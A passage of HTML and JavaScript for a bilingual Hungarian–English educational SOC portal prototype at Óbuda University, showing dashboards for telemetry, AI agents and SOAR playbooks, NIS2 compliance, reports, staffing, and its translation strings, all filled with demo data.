bizonyítékkal validálandók.</p></div></article></div>
</section>
<section class="page" id="page-telemetry">
  <div class="page-head"><div><div class="eyebrow">EVENT STREAM · SENSOR HEALTH</div><h1 data-i18n="teleTitle">Telemetria és naplók</h1><p data-i18n="teleSub">Központi eseményfolyam és a labor szenzorainak állapota.</p></div><span class="status green" data-i18n="streamActive">Folyam aktív</span></div>
  <div class="grid metrics"><article class="card"><div class="card-head"><span class="card-title">EVENTS / 24H</span></div><div class="card-body"><div class="metric">1,428</div><div class="subline" data-i18n="ingestedEvents">Beérkezett események</div></div></article><article class="card"><div class="card-head"><span class="card-title">IDS ALERTS</span></div><div class="card-body"><div class="metric">142</div><div class="subline" data-i18n="correlatedAlerts">Korrelált riasztások</div></div></article><article class="card"><div class="card-head"><span class="card-title">SENSOR HEALTH</span></div><div class="card-body"><div class="metric">100<small>%</small></div><div class="subline" data-i18n="allSensors">Minden szenzor elérhető</div></div></article><article class="card"><div class="card-head"><span class="card-title">INGEST LATENCY</span></div><div class="card-body"><div class="metric">184 <small>ms</small></div><div class="subline" data-i18n="medianLatency">Medián feldolgozási késleltetés</div></div></article><article class="card"><div class="card-head"><span class="card-title">BUFFER</span></div><div class="card-body"><div class="metric" id="teleBuffer">0</div><div class="subline" data-i18n="pendingEvents">Várakozó események</div></div></article></div>
  <article class="card"><div class="card-head"><div class="card-title" data-i18n="eventStream">Eseményfolyam</div><button class="btn" id="exportLogs" data-i18n="exportCsv">Exportálás CSV-be</button></div><div class="card-body"><div class="toolbar"><input class="field search" id="logSearch" placeholder="Keresés forrás, host vagy esemény alapján…"><select class="field" id="logLevel"><option value="all" data-i18n="allLevels">Minden szint</option><option>CRITICAL</option><option>HIGH</option><option>INFO</option></select></div><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="timestamp">Időbélyeg</th><th data-i18n="source">Forrás</th><th data-i18n="event">Esemény</th><th>HOST</th><th data-i18n="level">Szint</th></tr></thead><tbody id="logTable"></tbody></table></div></div></article>
</section>
<section class="page" id="page-ai">
  <div class="page-head"><div><div class="eyebrow">AUGMENTED ANALYSIS · AUTOMATED RESPONSE</div><h1 data-i18n="aiTitle">AI-ügynökflotta & SOAR</h1><p data-i18n="aiSub">Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.</p></div><span class="status green" data-i18n="agentsReady">4 ügynök készenlétben</span></div>
  <div class="grid agent-grid" id="agentGrid"></div>
  <div class="grid two-col" style="margin-top:16px"><article class="card"><div class="card-head"><div class="card-title" data-i18n="playbooks">SOAR playbookok</div><span class="subline">4 WORKFLOWS</span></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="playbook">Playbook</th><th data-i18n="trigger">Kiváltó esemény</th><th data-i18n="approval">Jóváhagyás</th><th data-i18n="action">Művelet</th></tr></thead><tbody><tr><td>Alert Enrichment</td><td>New alert</td><td><span class="status green">Auto</span></td><td><button class="btn playbook-btn" data-playbook="Alert Enrichment" data-i18n="run">Futtatás</button></td></tr><tr><td>Containment & Forensics</td><td>Critical incident</td><td><span class="status amber" data-i18n="human">Emberi</span></td><td><button class="btn playbook-btn" data-playbook="Containment & Forensics" data-i18n="review">Felülvizsgálat</button></td></tr><tr><td>IOC Enrichment</td><td>New indicator</td><td><span class="status green">Auto</span></td><td><button class="btn playbook-btn" data-playbook="IOC Enrichment" data-i18n="run">Futtatás</button></td></tr><tr><td>NIS2 Report Draft</td><td>Significant incident</td><td><span class="status amber" data-i18n="human">Emberi</span></td><td><button class="btn playbook-btn" data-playbook="NIS2 Report Draft" data-i18n="review">Felülvizsgálat</button></td></tr></tbody></table></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="decisionLog">AI döntési napló</div><span class="status" data-i18n="explainable">Magyarázható</span></div><div class="card-body"><div class="feed" id="aiFeed"><div class="feed-row"><span class="feed-time">17:16</span><div><strong>Threat Intel Agent</strong><p>SSH-kísérletek összefüggésének vizsgálata. Javaslat: incidens triázs.</p></div><span class="status amber">Review</span></div><div class="feed-row"><span class="feed-time">17:12</span><div><strong>Forensics Agent</strong><p>Folyamatindítás és kimenő kapcsolat időbeli korrelációja.</p></div><span class="status green">Done</span></div></div><p class="subline" style="margin-top:15px" data-i18n="humanOversight">A magas hatású beavatkozások emberi jóváhagyást igényelnek.</p></div></article></div>
</section>
<section class="page" id="page-nis2">
  <div class="page-head"><div><div class="eyebrow">GOVERNANCE · RISK · REPORTING</div><h1 data-i18n="nisTitle">NIS2 jogszabályi Hub</h1><p data-i18n="nisSub">Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.</p></div><span class="status amber" data-i18n="legalDemo">Oktatási demonstráció</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="complianceStatus">Megfelelőségi áttekintés</div><span class="subline">SAMPLE DATA</span></div><div class="card-body"><div class="compliance-top"><div class="progress-ring"><strong>78%</strong></div><div><h2 style="font-size:17px;margin:0 0 5px" data-i18n="complianceProgress">Dokumentált kontrollok</h2><p class="muted" style="font-size:11px;margin:0" data-i18n="complianceDesc">A mintaérték kizárólag a felület bemutatását szolgálja.</p><div class="bar" style="width:190px"><i style="width:78%"></i></div></div></div><div class="checklist" style="margin-top:23px"><label class="check"><input type="checkbox" checked> <span data-i18n="req1">Incidenskezelési eljárás dokumentálva</span></label><label class="check"><input type="checkbox" checked> <span data-i18n="req2">Üzletmenet-folytonossági terv felülvizsgálva</span></label><label class="check"><input type="checkbox" checked> <span data-i18n="req3">Hozzáférés-kezelési kontrollok kijelölve</span></label><label class="check"><input type="checkbox"> <span data-i18n="req4">Beszállítói kockázati bizonyíték frissítendő</span></label><label class="check"><input type="checkbox"> <span data-i18n="req5">Incidensjelentési próba dokumentálása</span></label></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="reportingTimeline">Incidensjelentési munkafolyamat</div></div><div class="card-body"><div class="timeline" style="display:block;margin-top:5px"><div class="feed-row"><span class="incident-num">01</span><div><strong data-i18n="stage1">Észlelés és osztályozás</strong><p data-i18n="stage1d">Esemény validálása, súlyosság és érintettség megállapítása.</p></div><span class="status green" data-i18n="complete">Kész</span></div><div class="feed-row"><span class="incident-num">02</span><div><strong data-i18n="stage2">Korai figyelmeztetés</strong><p data-i18n="stage2d">Az alkalmazandó jogi határidő és címzett ellenőrzése.</p></div><span class="status amber" data-i18n="review">Ellenőrzés</span></div><div class="feed-row"><span class="incident-num">03</span><div><strong data-i18n="stage3">Részletes incidensjelentés</strong><p data-i18n="stage3d">Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.</p></div><span class="status">Tervezett</span></div><div class="feed-row"><span class="incident-num">04</span><div><strong data-i18n="stage4">Zárójelentés és tanulságok</strong><p data-i18n="stage4d">Helyreállítás, kontrollfejlesztés és utókövetés.</p></div><span class="status">Tervezett</span></div></div><p class="subline" style="margin-top:14px" data-i18n="legalDisclaimer">A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.</p><button class="btn btn-primary" style="margin-top:12px" id="draftReport" data-i18n="draftReport">Jelentéstervezet készítése</button></div></article></div>
  <article class="card" style="margin-top:16px"><div class="card-head"><div class="card-title" data-i18n="evidenceRegister">Bizonyíték-nyilvántartás</div><button class="btn" id="exportEvidence" data-i18n="exportCsv">Exportálás CSV-be</button></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th>ID</th><th data-i18n="evidence">Bizonyíték</th><th data-i18n="owner">Felelős</th><th data-i18n="reviewDate">Felülvizsgálat</th><th data-i18n="state">Állapot</th></tr></thead><tbody><tr><td class="mono">EV-001</td><td>Incident Response Procedure</td><td>SOC Lead</td><td>2026-10-01</td><td><span class="status green">Verified</span></td></tr><tr><td class="mono">EV-002</td><td>Access Control Review</td><td>IT Operations</td><td>2026-09-28</td><td><span class="status green">Verified</span></td></tr><tr><td class="mono">EV-003</td><td>Supplier Risk Assessment</td><td>Risk Owner</td><td>2026-08-15</td><td><span class="status amber">Review</span></td></tr></tbody></table></div></div></article>
</section>
<section class="page" id="page-reports">
  <div class="page-head"><div><div class="eyebrow">MEASUREMENT · ASSURANCE · IMPROVEMENT</div><h1 data-i18n="reportsTitle">Jelentések és teljesítmény</h1><p data-i18n="reportsSub">Műveleti mutatók, eseménytrendek és exportálható demójelentések.</p></div><span class="status" data-i18n="period">IDŐSZAK · UTOLSÓ 24 ÓRA</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="alertTrend">Riasztási trend</div><span class="subline">LAST 12 HOURS</span></div><div class="card-body"><svg viewBox="0 0 600 230" style="width:100%;height:auto" aria-label="Riasztási trend"><g stroke="#20364b" stroke-width="1"><path d="M40 30H580M40 75H580M40 120H580M40 165H580M40 210H580"/></g><g fill="#8298ac" font-size="10"><text x="4" y="33">40</text><text x="4" y="78">30</text><text x="4" y="123">20</text><text x="4" y="168">10</text><text x="13" y="213">0</text></g><path d="M40 190 L85 175 L130 182 L175 140 L220 154 L265 112 L310 135 L355 83 L400 100 L445 55 L490 88 L535 40 L580 67" fill="none" stroke="#80bfe8" stroke-width="2.5"/><path d="M40 190 L85 175 L130 182 L175 140 L220 154 L265 112 L310 135 L355 83 L400 100 L445 55 L490 88 L535 40 L580 67 L580 210 L40 210Z" fill="#80bfe8" opacity=".08"/><g fill="#91a5b9" font-size="9"><text x="40" y="226">06:00</text><text x="175" y="226">09:00</text><text x="310" y="226">12:00</text><text x="445" y="226">15:00</text><text x="550" y="226">18:00</text></g></svg></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="kpiSummary">KPI összefoglaló</div></div><div class="card-body"><div class="feed"><div class="feed-row"><span class="feed-time">01</span><div><strong>MTTD · 4.2 min</strong><p data-i18n="mttdTarget">Célérték: 15 percen belül</p></div><span class="status green">Within SLA</span></div><div class="feed-row"><span class="feed-time">02</span><div><strong>MTTR · 18.5 min</strong><p data-i18n="mttrTarget">Célérték: 60 percen belül</p></div><span class="status green">Within SLA</span></div><div class="feed-row"><span class="feed-time">03</span><div><strong>Mandatory training · 96%</strong><p data-i18n="trainingTarget">Célérték: legalább 95%</p></div><span class="status green">Target met</span></div><div class="feed-row"><span class="feed-time">04</span><div><strong>Sensor availability · 100%</strong><p data-i18n="sensorTarget">Célérték: 99.5%</p></div><span class="status green">Target met</span></div></div><button class="btn btn-primary" style="margin-top:16px" id="exportReport" data-i18n="downloadReport">Jelentés exportálása</button></div></article></div>
  <article class="card" style="margin-top:16px"><div class="card-head"><div class="card-title" data-i18n="reportCatalog">Jelentéskatalógus</div></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="reportName">Jelentés neve</th><th data-i18n="period">Időszak</th><th data-i18n="owner">Felelős</th><th data-i18n="state">Állapot</th><th></th></tr></thead><tbody><tr><td>Executive SOC Summary</td><td>24h</td><td>SOC Lead</td><td><span class="status green">Ready</span></td><td><button class="btn export-single" data-name="Executive SOC Summary" data-i18n="export">Export</button></td></tr><tr><td>Incident Evidence Pack</td><td>Current exercise</td><td>Incident Analyst</td><td><span class="status amber">Draft</span></td><td><button class="btn export-single" data-name="Incident Evidence Pack" data-i18n="export">Export</button></td></tr><tr><td>Compliance Snapshot</td><td>Current review</td><td>Compliance Lead</td><td><span class="status green">Ready</span></td><td><button class="btn export-single" data-name="Compliance Snapshot" data-i18n="export">Export</button></td></tr></tbody></table></div></div></article>
</section>
<section class="page" id="page-members">
  <div class="page-head">
    <div>
      <div class="eyebrow">HUMAN INTELLIGENCE · ROLES · CAPABILITIES</div>
      <h1 data-i18n="membersTitle">Alkalmazottak | Members</h1>
      <p data-i18n="membersSub">A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.</p>
    </div>
    <div class="head-meta">
      <span data-i18n="staffStatus">SZEMÉLYI ÁLLOMÁNY</span>
      <strong>● <span id="membersCountBadge">31</span> <span data-i18n="activeMembers">Fő aktív</span></strong>
      <span class="mono">STAFFING v6.0</span>
    </div>
  </div>

  <article class="card" style="margin-bottom:16px">
    <div class="card-body" style="padding:14px 16px">
      <div class="members-toolbar">
        <div class="members-search-box">
          <input class="field search" id="memberSearch" placeholder="Keresés név vagy beosztás alapján…" data-i18n-placeholder="searchMembers">
        </div>
        <div class="members-filter-group">
          <select class="field" id="pillarFilter">
            <option value="all" data-i18n="allPillars">Minden pillér (31)</option>
            <option value="leadership" data-i18n="filterLeadership">Vezetés (2)</option>
            <option value="siem" data-i18n="filterSiem">SIEM Pillér (15)</option>
            <option value="soar" data-i18n="filterSoar">SOAR Pillér (14)</option>
          </select>
          <select class="field" id="teamFilter">
            <option value="all" data-i18n="allTeams">Minden alcsapat</option>
            <option value="wazuh">Wazuh / Detection (5)</option>
            <option value="misp">MISP / Threat Intel (6)</option>
            <option value="linux">Linux Server / Target (2)</option>
            <option value="shuffle">Shuffle / SOAR (6)</option>
            <option value="dfir">DFIR-IRIS / Incident (6)</option>
          </select>
        </div>
        <div class="members-view-actions">
          <div class="view-toggle-pills">
            <button class="pill-btn active" id="viewOrgBtn" data-view="org"><span class="ico">⊞</span> <span data-i18n="viewOrg">Szervezeti ábra</span></button>
            <button class="pill-btn" id="viewTableBtn" data-view="table"><span class="ico">▤</span> <span data-i18n="viewTable">Beosztási tábla</span></button>
          </div>
          <button class="btn btn-primary" id="exportMembersBtn"><span class="ico">📥</span> <span data-i18n="exportCsv">Exportálás CSV-be</span></button>
        </div>
      </div>
    </div>
  </article>

  <div id="membersOrgContainer">
    <!-- Hierarchical Org Chart -->
  </div>

  <div id="membersTableContainer" style="display:none">
    <article class="card staffing-matrix-card">
      <div class="card-head">
        <div>
          <div class="card-title" data-i18n="excelViewTitle">Hivatalos Szervezeti Beosztás · Staffing Table v6</div>
          <span class="subline" data-i18n="excelViewSub">Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája (.xlsx alapján)</span>
        </div>
        <span class="status green">VERIFIED SPREADSHEET</span>
      </div>
      <div class="card-body" style="padding:0">
        <div class="table-responsive">
          <div id="excelMatrixContent">
            <!-- Rendered by renderMembersTable() -->
          </div>
        </div>
      </div>
    </article>
  </div>
</section>
<section class="page" id="page-team">
  <div class="page-head"><div><div class="eyebrow">PEOPLE · PURPOSE · PRINCIPLES</div><h1 data-i18n="teamTitle">Stáblista & manifesztum</h1><p data-i18n="teamSub">Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.</p></div><span class="status">ÓE · 2026</span></div>
  <article class="card" style="padding:clamp(22px,5vw,48px);margin-bottom:16px;position:relative;overflow:hidden"><div class="eyebrow">OUR MANIFESTO</div><p class="manifesto" data-i18n="manifesto">„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”</p><p class="muted" style="max-width:650px;font-size:12px" data-i18n="manifestoSub">A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.</p></article>
  <div class="section-title"><h3 data-i18n="teamMembers">Projektcsapat</h3><span data-i18n="teamReplace">A minta neveket cseréljétek a tényleges csapattagokra.</span></div>
  <div style="margin-bottom:14px"><button class="btn btn-primary" data-go="members"><span class="ico">👥</span> <span data-i18n="viewMembersBtn">Részletes beosztási névsor & szervezeti ábra megnyitása ↗</span></button></div>
  <div class="grid team-grid"><article class="card member"><div class="avatar">CS</div><h3>Csajbók Attila Csaba</h3><p data-i18n="roleAnalyst">Incidenselemző · Mintaadat</p></article><article class="card member"><div class="avatar">SOC</div><h3>SOC Operations</h3><p data-i18n="roleOps">Műveleti koordináció</p></article><article class="card member"><div class="avatar">AI</div><h3>AI & Automation</h3><p data-i18n="roleAi">AI-ügynökök és SOAR</p></article><article class="card member"><div class="avatar">GRC</div><h3>Governance & Risk</h3><p data-i18n="roleGrc">Megfelelőség és kockázat</p></article></div>
  <div class="grid two-col" style="margin-top:16px"><article class="card"><div class="card-head"><div class="card-title" data-i18n="architecture">Architekturális alapelv</div></div><div class="card-body"><div class="feed"><div class="feed-row"><span class="incident-num">01</span><div><strong>SOC</strong><p data-i18n="archSoc">Észlelés, triázs, kivizsgálás és válasz.</p></div></div><div class="feed-row"><span class="incident-num">02</span><div><strong>CYBER RANGE</strong><p data-i18n="archRange">Kontrollált, izolált szimuláció és validáció.</p></div></div><div class="feed-row"><span class="incident-num">03</span><div><strong>AI AGENTS</strong><p data-i18n="archAi">Elemzési támogatás, korreláció és automatizálás.</p></div></div></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="projectNote">Projektinformáció</div></div><div class="card-body"><p class="muted" style="font-size:12px" data-i18n="projectNoteText">Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.</p><div class="detail-kv"><div class="kv"><small>ARCHITECTURE</small><strong>Tripartite Fusion</strong></div><div class="kv"><small>INTERFACE</small><strong>HU / EN</strong></div><div class="kv"><small>MODE</small><strong>Demo / Lab</strong></div></div></div></article></div>
</section>
<footer class="footer"><span>ÓBUDAI EGYETEM · <span data-i18n="footerInstitute">Biztonságtudományi és Kibervédelmi Intézet</span></span><span>CYBERNETIC OPERATIONS MAINFRAME</span><span>SOC × RANGE × AI</span></footer>
</div>
</main>
</div>
<div class="sidebar-backdrop" id="sidebarBackdrop"></div>
<button class="back-to-top" id="backToTopBtn" aria-label="Vissza a tetejére">↑</button>
<nav class="mobile-bottom-nav" id="mobileBottomNav" aria-label="Gyorsnavigáció">
  <button data-go="warroom" class="active"><span class="ico">◈</span><span data-i18n="navWarShort">Központ</span></button>
  <button data-go="incidents"><span class="ico">◎</span><span data-i18n="navIncShort">Incidensek</span></button>
  <button data-go="members"><span class="ico">👥</span><span data-i18n="navMembersShort">Csapat</span></button>
  <button id="mobileNavMenuBtn" aria-label="Menü"><span class="ico">☰</span><span data-i18n="navMenuShort">Menü</span></button>
</nav>
<div class="toast" id="toast" role="status" aria-live="polite"></div>
<script>
const $=(s,r=document)=>r.querySelector(s), $$=(s,r=document)=>[...r.querySelectorAll(s)];
const translations={
hu:{
institute:"Biztonságtudományi és Kibervédelmi Intézet",workspace:"Munkaterület",navWar:"Műveleti központ",navInc:"Incidenskezelés",navRange:"Cyber Range topológia",navTele:"Telemetria & naplók",navReports:"Jelentések",navTeam:"Stáblista & manifesztum",navMembers:"Alkalmazottak",navWarShort:"Központ",navIncShort:"Incidensek",navMembersShort:"Csapat",navMenuShort:"Menü",membersTitle:"Alkalmazottak | Members",membersSub:"A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.",staffStatus:"SZEMÉLYI ÁLLOMÁNY",activeMembers:"Fő aktív",searchMembers:"Keresés név vagy beosztás alapján…",allPillars:"Minden pillér",filterLeadership:"Vezetés",filterSiem:"SIEM Pillér",filterSoar:"SOAR Pillér",allTeams:"Minden alcsapat",viewOrg:"Szervezeti ábra",viewTable:"Beosztási tábla",excelViewTitle:"Hivatalos Szervezeti Beosztás · Staffing Table v6",excelViewSub:"Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája",viewMembersBtn:"Részletes beosztási névsor & szervezeti ábra megnyitása ↗",backToList:"Vissza az incidenslistához",backToWar:"Vissza a központba",systemOnline:"Rendszer online",breadcrumb:"Óbudai Egyetem / Kiberbiztonsági labor",rangeReady:"Cyber Range készenlét",warTitle:'Műveleti központ <span class="muted">// War Room</span>',warSub:"Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.",lastSync:"UTOLSÓ SZINKRONIZÁLÁS",synced:"Szinkronizálva",heroTitle:'A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span>',heroSub:"SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.",openIncidents:"Incidensek megnyitása ↗",openRange:"Cyber Range felfedezése",threatLevel:"DEFCON készültség",highThreat:"Magas / súlyos támadás",threatIndex:"Fenyegetettségi index",meanDetect:"Átlagos észlelési idő",meanRespond:"Átlagos elhárítási idő",activeIncidents:"Aktív incidensek",updatedDemo:"Demóadatok · frissített nézet",rangeNodes:"Cyber Range csomópontok",monitored:"3 felügyelt · 1 428 napló",healthy:"Szenzorok aktívak",attackDeck:"Támadási vektor vezérlő",simDesc:"Cyber Range · elkülönített szimulációs környezet",simReady:"Készenlét",sshDesc:"Root jogosultságkiterjesztés",sqlDesc:"Adatbázis-exfiltráció",cowrieDesc:"Interakció és botnet-triázs",lockDesc:"SMB oldalirányú terjedés",selectedVector:"Kiválasztva: SSH brute force + CVE",runSim:"Szimuláció indítása",liveTelemetry:"Élő telemetria-folyam",ingestWatch:"Nyitott figyelők · API ingest",live:"Élő",buffer:"Puffer",topology:"Cyber Range topológia",topologySub:"Szimulált hálózati környezet · kattintson egy csomópontra",details:"Részletek ↗",incidentQueue:"Incidenssor",incidentQueueSub:"Prioritás szerinti áttekintés",allIncidents:"Összes incidens ↗",incTitle:"Incidenskivizsgálási munkaállomás",incSub:"Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.",demoEnvironment:"SZIMULÁCIÓS KÖRNYEZET",incidentList:"Incidenslista",searchIncidents:"Keresés incidensek között…",allSeverity:"Minden súlyosság",allStates:"Minden állapot",rangeTitle:"Cyber Range topológia",rangeSubtitle:"Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.",isolatedLab:"Elkülönített labor",networkMap:"Hálózati térkép",sensorOnline:"Szenzor online",demoOnly:"Szimulációs adatok",nodeDetails:"Csomópont részletei",nodeState:"Állapot",monitoredState:"Felügyelt",events24:"Események / 24h",availableScenarios:"Elérhető forgatókönyvek",rangeSafety:"A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.",runNodeSim:"Forgatókönyv kiválasztása",mitreSub:"A szimulált észlelések taktikákhoz és technikákhoz rendelése.",exerciseData:"Gyakorlati adatok",tacticMatrix:"Taktikai mátrix",techDetails:"Technikai találatok",technique:"Technika",evidence:"Bizonyíték",count:"Találat",mitreNote:"A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.",teleTitle:"Telemetria és naplók",teleSub:"Központi eseményfolyam és a labor szenzorainak állapota.",streamActive:"Folyam aktív",ingestedEvents:"Beérkezett események",correlatedAlerts:"Korrelált riasztások",allSensors:"Minden szenzor elérhető",medianLatency:"Medián feldolgozási késleltetés",pendingEvents:"Várakozó események",eventStream:"Eseményfolyam",exportCsv:"Exportálás CSV-be",allLevels:"Minden szint",timestamp:"Időbélyeg",source:"Forrás",event:"Esemény",level:"Szint",aiTitle:"AI-ügynökflotta & SOAR",aiSub:"Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.",agentsReady:"4 ügynök készenlétben",playbooks:"SOAR playbookok",playbook:"Playbook",trigger:"Kiváltó esemény",approval:"Jóváhagyás",action:"Művelet",run:"Futtatás",human:"Emberi",review:"Felülvizsgálat",decisionLog:"AI döntési napló",explainable:"Magyarázható",humanOversight:"A magas hatású beavatkozások emberi jóváhagyást igényelnek.",nisTitle:"NIS2 jogszabályi Hub",nisSub:"Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.",legalDemo:"Oktatási demonstráció",complianceStatus:"Megfelelőségi áttekintés",complianceProgress:"Dokumentált kontrollok",complianceDesc:"A mintaérték kizárólag a felület bemutatását szolgálja.",req1:"Incidenskezelési eljárás dokumentálva",req2:"Üzletmenet-folytonossági terv felülvizsgálva",req3:"Hozzáférés-kezelési kontrollok kijelölve",req4:"Beszállítói kockázati bizonyíték frissítendő",req5:"Incidensjelentési próba dokumentálása",reportingTimeline:"Incidensjelentési munkafolyamat",stage1:"Észlelés és osztályozás",stage1d:"Esemény validálása, súlyosság és érintettség megállapítása.",stage2:"Korai figyelmeztetés",stage2d:"Az alkalmazandó jogi határidő és címzett ellenőrzése.",stage3:"Részletes incidensjelentés",stage3d:"Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.",stage4:"Zárójelentés és tanulságok",stage4d:"Helyreállítás, kontrollfejlesztés és utókövetés.",complete:"Kész",legalDisclaimer:"A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.",draftReport:"Jelentéstervezet készítése",evidenceRegister:"Bizonyíték-nyilvántartás",owner:"Felelős",reviewDate:"Felülvizsgálat",state:"Állapot",reportsTitle:"Jelentések és teljesítmény",reportsSub:"Műveleti mutatók, eseménytrendek és exportálható demójelentések.",period:"IDŐSZAK · UTOLSÓ 24 ÓRA",alertTrend:"Riasztási trend",kpiSummary:"KPI összefoglaló",mttdTarget:"Célérték: 15 percen belül",mttrTarget:"Célérték: 60 percen belül",trainingTarget:"Célérték: legalább 95%",sensorTarget:"Célérték: 99.5%",downloadReport:"Jelentés exportálása",reportCatalog:"Jelentéskatalógus",reportName:"Jelentés neve",export:"Export",teamTitle:"Stáblista & manifesztum",teamSub:"Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.",manifesto:"„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”",manifestoSub:"A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.",teamMembers:"Projektcsapat",teamReplace:"A minta neveket cseréljétek a tényleges csapattagokra.",roleAnalyst:"Incidenselemző · Mintaadat",roleOps:"Műveleti koordináció",roleAi:"AI-ügynökök és SOAR",roleGrc:"Megfelelőség és kockázat",architecture:"Architekturális alapelv",archSoc:"Észlelés, triázs, kivizsgálás és válasz.",archRange:"Kontrollált, izolált szimuláció és validáció.",archAi:"Elemzési támogatás, korreláció és automatizálás.",projectNote:"Projektinformáció",projectNoteText:"Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.",footerInstitute:"Biztonságtudományi és Kibervédelmi Intézet"
},
en:{
institute:"Institute of Security Science and Cyber Defense",workspace:"Workspace",navWar:"Operations center",navInc:"Incident response",navRange:"Cyber Range topology",navTele:"Telemetry & logs",navReports:"Reports",navTeam:"Team & manifesto",navMembers:"Members",navWarShort:"War Room",navIncShort:"Incidents",navMembersShort:"Members",navMenuShort:"Menu",membersTitle:"Members | Staffing",membersSub:"Operational personnel, organizational hierarchy, and assigned responsibilities.",staffStatus:"STAFFING ROSTER",activeMembers:"Active personnel",searchMembers:"Search by name or role…",allPillars:"All divisions",filterLeadership:"Leadership",filterSiem:"SIEM Division",filterSoar:"SOAR Division",allTeams:"All subteams",viewOrg:"Org Chart",viewTable:"Staffing Table",excelViewTitle:"Official Staffing Table · v6.0",excelViewSub:"Structure of the Óbuda University Cybersecurity Operations Center",viewMembersBtn:"Open full staffing directory & org chart ↗",backToList:"Back to incident list",backToWar:"Back to War Room",systemOnline:"System online",breadcrumb:"Óbuda University / Cybersecurity lab",rangeReady:"Cyber Range ready",warTitle:'Operations center <span class="muted">// War Room</span>',warSub:"Situational awareness, threat posture and incident response in one workspace.",lastSync:"LAST SYNCHRONIZATION",synced:"Synchronized",heroTitle:'Security is not a product.<br><span>It is a process.</span>',heroSub:"SOC, Cyber Range and AI agents in one operational environment — detect, analyze, decide and respond.",openIncidents:"Open incidents ↗",openRange:"Explore Cyber Range",threatLevel:"DEFCON readiness",highThreat:"High / severe threat",threatIndex:"Threat index",meanDetect:"Mean time to detect",meanRespond:"Mean time to respond",activeIncidents:"Active incidents",updatedDemo:"Demo data · refreshed view",rangeNodes:"Cyber Range nodes",monitored:"3 monitored · 1,428 logs",healthy:"Sensors active",attackDeck:"Attack vector controller",simDesc:"Cyber Range · isolated simulation environment",simReady:"Standby",sshDesc:"Root privilege escalation",sqlDesc:"Database exfiltration",cowrieDesc:"Interaction and botnet triage",lockDesc:"SMB lateral movement",selectedVector:"Selected: SSH brute force + CVE",runSim:"Launch simulation",liveTelemetry:"Live telemetry stream",ingestWatch:"Open watchers · API ingest",live:"Live",buffer:"Buffer",topology:"Cyber Range topology",topologySub:"Simulated network · select a node",details:"Details ↗",incidentQueue:"Incident queue",incidentQueueSub:"Prioritized overview",allIncidents:"All incidents ↗",incTitle:"Incident investigation workspace",incSub:"Incident lifecycle, evidence and response actions in one console.",demoEnvironment:"SIMULATION ENVIRONMENT",incidentList:"Incident list",searchIncidents:"Search incidents…",allSeverity:"All severities",allStates:"All states",rangeTitle:"Cyber Range topology",rangeSubtitle:"Visualization of network assets, attack paths and safe simulations.",isolatedLab:"Isolated lab",networkMap:"Network map",sensorOnline:"Sensor online",demoOnly:"Simulation data",nodeDetails:"Node details",nodeState:"State",monitoredState:"Monitored",events24:"Events / 24h",availableScenarios:"Available scenarios",rangeSafety:"Scenarios must run only in an isolated, authorized lab.",runNodeSim:"Select scenario",mitreSub:"Mapping simulated detections to tactics and techniques.",exerciseData:"Exercise data",tacticMatrix:"Tactical matrix",techDetails:"Technique detections",technique:"Technique",evidence:"Evidence",count:"Hits",mitreNote:"Technique mappings are illustrative and should be validated against event-level evidence in production.",teleTitle:"Telemetry & logs",teleSub:"Central event stream and laboratory sensor health.",streamActive:"Stream active",ingestedEvents:"Ingested events",correlatedAlerts:"Correlated alerts",allSensors:"All sensors available",medianLatency:"Median processing latency",pendingEvents:"Pending events",eventStream:"Event stream",exportCsv:"Export CSV",allLevels:"All levels",timestamp:"Timestamp",source:"Source",event:"Event",level:"Level",aiTitle:"AI agent fleet & SOAR",aiSub:"Specialized analysis agents, explainable decisions and approval-gated automation.",agentsReady:"4 agents ready",playbooks:"SOAR 